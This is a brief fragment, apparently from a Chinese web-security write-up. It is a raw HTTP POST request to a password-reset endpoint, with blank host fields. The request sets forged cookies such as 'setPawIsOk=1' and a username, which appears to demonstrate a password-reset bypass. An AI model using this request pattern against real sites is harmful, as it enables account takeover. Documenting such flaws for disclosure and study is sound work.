 POST /public.forgetpaw2.do.do HTTP/1.1
Host:
Content-Length: 32
Cache-Control: max-age=0
Origin: h
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=igao3fgvtdr87kelsen76aajr1; cp58_uid=9379; showgg=2; setPawIsOk=1; GetUserName=test; cp58_tid=0f2c05e4fe49af0504cb1f529a9e12d1
Connection: close
action=retPassword&userName=test
HACK学习呀